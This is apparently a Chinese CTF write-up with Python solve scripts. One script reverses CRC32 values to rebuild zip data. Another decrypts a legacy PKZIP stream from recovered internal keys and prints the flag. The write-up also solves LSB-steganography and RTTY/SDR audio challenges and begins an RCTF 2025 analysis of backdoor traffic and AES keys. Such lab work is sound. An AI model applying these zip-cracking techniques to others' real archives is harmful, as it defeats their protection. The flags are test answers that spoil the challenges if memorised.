class CRC32Reverse: def __init__(self, crc32, length, tbl=bytes(range(256)), poly=0xEDB88320, accum=0): self.char_set = set(tbl) # 支持所有字节 self.crc32 = crc32 self.length = length self.poly = poly self.accum = accum self.table = [] self.table_reverse = []
def init_tables(self, poly, reverse=True): """构建 CRC32 表及其反向查找表""" # CRC32 表构建 for i in range(256): for j in range(8): if i & 1: i >>= 1 i ^= poly else: i >>= 1 self.table.append(i)
assert len(self.table) == 256, "CRC32 表的大小错误"
# 构建反向查找表 if reverse: for i in range(256): found = [j for j in range(256) if self.table[j] >> 24 == i] self.table_reverse.append(tuple(found))
assert len(self.table_reverse) == 256, "反向查找表的大小错误"
def calc(self, data, accum=0): """计算 CRC32 校验值""" accum = ~accum for b in data: accum = self.table[(accum ^ b) & 0xFF] ^ ((accum >> 8) & 0x00FFFFFF) accum = ~accum return accum & 0xFFFFFFFF
def find_reverse(self, desired, accum): """查找反向字节序列""" solutions = set() accum = ~accum stack = [(~desired,)]
while stack: node = stack.pop() for j in self.table_reverse[(node[0] >> 24) & 0xFF]: if len(node) == 4: a = accum data = [] node = node[1:] + (j,) for i in range(3, -1, -1): data.append((a ^ node[i]) & 0xFF) a >>= 8 a ^= self.table[node[i]] solutions.add(tuple(data)) else: stack.append(((node[0] ^ self.table[j]) << 8,) + node[1:] + (j,))
return solutions
def dfs(self, length, outlist=[b'']): """深度优先搜索生成字节序列""" if length == 0: return outlist tmp_list = [item + bytes([x]) for item in outlist for x in self.char_set] return self.dfs(length - 1, tmp_list)
def run_reverse(self): """执行 CRC32 反向查找""" self.init_tables(self.poly)
desired = self.crc32 accum = self.accum result_list = []
# 处理至少为 4 字节的情况 if self.length >= 4: patches = self.find_reverse(desired, accum) for patch in patches: checksum = self.calc(patch, accum) # print(f"verification checksum: 0x{checksum:08x} ({'OK' if checksum == desired else 'ERROR'})") for item in self.dfs(self.length - 4): patch = list(item) patches = self.find_reverse(desired, self.calc(patch, accum)) for last_4_bytes in patches: patch.extend(last_4_bytes) checksum = self.calc(patch, accum) if checksum == desired: result_list.append(bytes(patch)) # 添加符合条件的字节序列 else: for item in self.dfs(self.length): if self.calc(item) == desired: result_list.append(bytes(item)) # 添加符合条件的字节序列 return result_list
def crc32_reverse(crc32, length, char_set=bytes(range(256)), poly=0xEDB88320, accum=0): obj = CRC32Reverse(crc32, length, char_set, poly, accum) return obj.run_reverse() # 返回所有结果
def crc32(s): return binascii.crc32(s) & 0xFFFFFFFF
if __name__ == "__main__": crc_values =[0xcf60023f, 0x61d8a4f3, 0xb15f099f, 0xb93935f3, 0x56263d91, 0x7c9a17, 0x324af895, 0x64105f13, 0x7aae1d0a, 0x616c6729, 0x2b51c9d4, 0xb6e26299, 0xdff453c4, 0x9331116d, 0x324af895, 0x7c9a17, 0x7e2361b8, 0x7c65dfe1, 0x9e4be534, 0x324af895, 0x821fc2f0, 0x78e8a353, 0xac828282, 0x9e4be534, 0x6504596, 0xcaa8f9df, 0x64dc7498, 0x779f2fbd, 0x7b27b1d3, 0xcb9596dc, 0xaab6455d, 0xb72008ae, 0xb3ad741c, 0xa10773ef, 0x2b9de25f, 0x9b04f3b1, 0x48f88f87, 0xac828282, 0x821fc2f0, 0x6a2254af, 0xcaa8f9df, 0x3e3e4d70, 0x7b91940, 0x3c78f329, 0xe435b9ad, 0x6847643, 0x2c944a83, 0xc4a9dcdc, 0x9c0d5b6d, 0xa341cdb6, 0x358f7bc2, 0x13f3eab9, 0x6193621d, 0x159ed4a, 0x69a680c1, 0x4fb4a8, 0x70968761, 0x2f60fc5, 0x3937e5ac, 0x9b04f3b1, 0x1d26fc6f, 0x95fad386, 0x3937e5ac, 0x37c9c59b, 0xa341cdb6, 0xeb09f3ad, 0xa448656a, 0xab742f6a, 0x2090af1, 0xe435b9ad, 0xb26f1e2b, 0xecd468a4, 0x26cc20e7, 0x1ea22801, 0x64dc7498, 0x638602f4, 0x26b4c8b6, 0x61d8a4f3, 0xb15f099f, 0x88a078ba]
# print(len(crc_list)) res = b"" for item in crc_values: res += crc32_reverse(item, 4)[0] print(res) with open("res.bin",'wb') as f: f.write(res)这里要注意最后一个压缩包中的 txt 是 3 字节,需要单独处理一下
最后得到:
53 29 00 00 CB AE 02 00 CB 2C 00 00 53 31 04 00D3 32 04 00 D3 32 02 00 D3 32 00 00 D3 32 06 0033 D5 02 00 33 B2 04 00 D3 32 01 00 33 34 06 0033 4D 04 00 33 4F 03 00 D3 32 00 00 D3 32 02 0033 D3 02 00 33 D0 02 00 33 36 05 00 D3 32 00 0033 31 04 00 33 D6 02 00 4B B6 00 00 33 36 05 00B3 48 06 00 4B B5 04 00 4B 35 03 00 B3 30 05 00B3 48 03 00 33 34 03 00 33 33 07 00 33 35 06 0033 33 06 00 33 4F 01 00 4B 35 04 00 33 31 05 004B 31 00 00 4B B6 00 00 33 31 04 00 4B 4E 05 004B B5 04 00 4B 4D 03 00 4B 31 07 00 4B 4E 03 0033 32 00 00 33 B0 00 00 4B 31 04 00 33 4E 05 0033 35 05 00 33 4C 01 00 4B 31 05 00 B3 30 01 004B 32 03 00 B3 4C 06 00 4B 4C 05 00 33 B5 00 00B3 34 05 00 4B 36 07 00 4B 49 03 00 33 31 05 004B 33 06 00 33 4A 03 00 4B 49 03 00 4B 32 05 0033 4C 01 00 33 48 06 00 33 48 01 00 33 32 07 0033 B6 00 00 33 32 00 00 33 32 06 00 B3 B4 00 00B3 34 03 00 4B 31 06 00 4B 35 03 00 D3 52 01 00D3 2F 00 00 CB AE 02 00 CB 2C 00 00 53 01 00上面的数据按每4字节一组解压,可以得到一个zip的hash:
import zlib
hex_data = "53290000CBAE0200CB2C000053310400D3320400D3320200D3320000D332060033D5020033B20400D332010033340600334D0400334F0300D3320000D332020033D3020033D0020033360500D33200003331040033D602004BB6000033360500B34806004BB504004B350300B3300500B348030033340300333307003335060033330600334F01004B350400333105004B3100004BB60000333104004B4E05004BB504004B4D03004B3107004B4E03003332000033B000004B310400334E050033350500334C01004B310500B33001004B320300B34C06004B4C050033B50000B33405004B3607004B490300333105004B330600334A03004B4903004B320500334C010033480600334801003332070033B600003332000033320600B3B40000B33403004B3106004B350300D3520100D32F0000CBAE0200CB2C0000530100"
data = bytes.fromhex(hex_data)
chunks = [data[i:i+4] for i in range(0, len(data), 4)]
out = b""for c in chunks: try: out += zlib.decompress(c, -zlib.MAX_WBITS) except: print("bad chunk:", c.hex())
print(out.decode())$pkzip$1*1*2*0*35*29*4135a7f*0*26*0*35*0413*c8358ce9e6858f166753637de145d0c841cee9efd7cf2008d13e551dd584b69cae5895c7df45f32fdfb51d0c0d273820239896d3e6*$/pkzip$参考2025 buckeyeCTF-zip2john2zip wp:
https://github.com/cscosu/buckeyectf-2025-public/blob/master/forensics/zip2john2zip/solve/solve.py
已知三个内部密钥和哈希值,还原zip并解压缩:
#!/usr/bin/env python3
def pkcrc(x, b): x = (x ^ b) & 0xFFFFFFFF for _ in range(8): if x & 1: x = (x >> 1) ^ 0xedb88320 else: x >>= 1 return x & 0xFFFFFFFF
def decrypt_stream_with_keys(enc, key0, key1, key2):
def _update_keys(byte_val): nonlocal key0, key1, key2 key0 = pkcrc(key0, byte_val) temp = (key1 + (key0 & 0xff)) & 0xFFFFFFFF key1 = (((temp * 0x08088405) & 0xFFFFFFFF) + 1) & 0xFFFFFFFF key2 = pkcrc(key2, (key1 >> 24) & 0xff)
def _get_keystream_byte(): nonlocal key2 temp = (key2 & 0xFFFF) | 3 return (((temp * (temp ^ 1)) & 0xFFFF) >> 8) & 0xff
out = bytearray() for e in enc: ks = _get_keystream_byte() d = e ^ ks out.append(d) _update_keys(d)
return bytes(out)
if __name__ == "__main__": # your recovered keys: k0 = 0xb47e923c k1 = 0x5aeb49a7 k2 = 0xa3cd7af0
# encrypted data from $pkzip$ hash hash_text = "$pkzip$1*1*2*0*35*29*4135a7f*0*26*0*35*0413*c8358ce9e6858f166753637de145d0c841cee9efd7cf2008d13e551dd584b69cae5895c7df45f32fdfb51d0c0d273820239896d3e6*$/pkzip$" enc_hex = hash_text.split('*')[12] # not 13 ! enc = bytes.fromhex(enc_hex)
plain = decrypt_stream_with_keys(enc, k0, k1, k2) print(plain)得到flag:
b'\xcf\xecP\x1f\x89\x9e\x83q1"\xa4\x04flag{W0ww_th3_C@ske7|s_Tre4sur3_unl0cke9}'
猫咪电台
给了png和wav两个附件
png存在LSB隐写,按照BRG通道顺序提取得到flag0图片:
flag part0: ==gNWRWTFRjY4IGV4sGczg0QzAFUyQTQ
flag0: Ci4l10~
在1.wav文件尾后发现压缩包:
解压需要密码
删除文件尾部的zip后,查看wav信息:

用Audacity导入原始数据:
其频谱图是两条清晰的频率,判断为RTTY
RTTY使用两种频率来代表两种不同的信号状态:Mark 和 Space。
Mark频率(通常为较低频率)对应“1”。
Space频率(通常为较高频率)对应“0”。
在传输时,信号会在这两种频率之间切换,形成一个类似于“0”和“1”的二进制模式。

解码得到password和flag1:
使用密码解压2.wav:
采样率非常高,猜测是 SDR(软件定义无线电) 捕获的无线信号数据,因此使用 SDR# (SDRSharp) 进行解析

得到flagpart2
_CAT9LIVES
因此flag:
flag{Ci4l10~R77YM30W1SFUN_CAT9LIVES}
RCTF 2025
本次队伍排名:23
Asgard Fallen Down
先找到建立连接的流量:

解码这里的数据:
发现了第一道题中,后门寄生的进程

同时下面响应有几个base64字符串(build,version)
根据长度判断,是AES的key和iv


build: 20251115-VdmEJO6SDkVWYkSQD4dPfLnvkmqRUCvrELipO14dfVs=
version: 1.2.3-EjureNfe2IA6jFEZEih84w==
紧接着下面我们能发现一条加密的数据,使用key和iv进行解密:

